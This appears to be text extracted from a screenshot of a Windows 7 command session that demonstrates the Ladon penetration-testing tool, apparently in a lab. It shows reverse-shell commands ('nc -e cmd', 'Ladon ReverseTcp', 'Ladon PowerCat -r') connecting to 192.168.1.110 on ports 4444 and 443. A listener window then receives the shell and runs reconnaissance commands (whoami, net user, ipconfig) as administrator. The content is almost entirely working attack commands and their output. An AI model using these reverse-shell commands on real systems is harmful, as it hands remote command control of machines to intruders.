 管理员: C:\Windows\system32\cmd.exe - Ladon PowerCat -r 192.168.1.11
C:\Users\k8gege>nc -e cmd 192.168.1.110 4444
C:\Users\k8gege>nc -e cmd 192.168.1.110 4444
^C
C:\Users\k8gege>Ladon ReverseTcp 192.168.1.110 4444 nc
Ladon 6.6
Start: 2020/6/22 0:16:45
Runtime: .net 2.0 OS Arch: x86
OS Name: Microsoft Windows 7 旗舰版
Load ReverseTcp
Connected to 192.168.1.110:4444
^C
C:\Users\k8gege>Ladon ReverseTcp 192.168.1.110 443 nc
拒绝访问。
C:\Users\k8gege>Ladon ReverseTcp 192.168.1.110 443 nc
Ladon 6.6
Start: 2020/6/22 0:27:49
Runtime: .net 2.0 OS Arch: x86
OS Name: Microsoft Windows 7 旗舰版
Load ReverseTcp
Connected to 192.168.1.110:443
Ladon
Scan Shell Netcat Wiki About
NC Client
Reverse: nc -e cmd 192.168.1.110 4444
Reverse: Ladon ReverseTcp 192.168.1.110 4444 nc
Reverse: Ladon PowerCat -r 192.168.1.110 4444 psh
ListenPort: 443 Listen
From 192.168.1.110
CmdLine: Execute
Listening on port 443
Connection from 192.168.1.110
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\k8gege>whoami
win7\administrator
C:\Users\k8gege>net user
\\WIN7 的用户帐户
-------------------------------------------------------------------------------
Administrator Guest
命令成功完成。
C:\Users\k8gege>ipconfig
Windows IP 配置
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::9433:23dc:639:2e7b%11
IPv4 地址 . . . . . . . . . . . . : 192.168.1.110
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.1.1
隧道适配器 isatap.{2D4BA50B-A49A-41F5-93E9-9FF72B991F40}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
隧道适配器 本地连接*:
连接特定的 DNS 后缀 . . . . . . . :
IPv6 地址 . . . . . . . . . . . . : 2001:0:dacc:39fe:10e0:3077:3f57:fe91
本地链接 IPv6 地址. . . . . . . . : fe80::10e0:3077:3f57:fe91%13
默认网关. . . . . . . . . . . . . : ::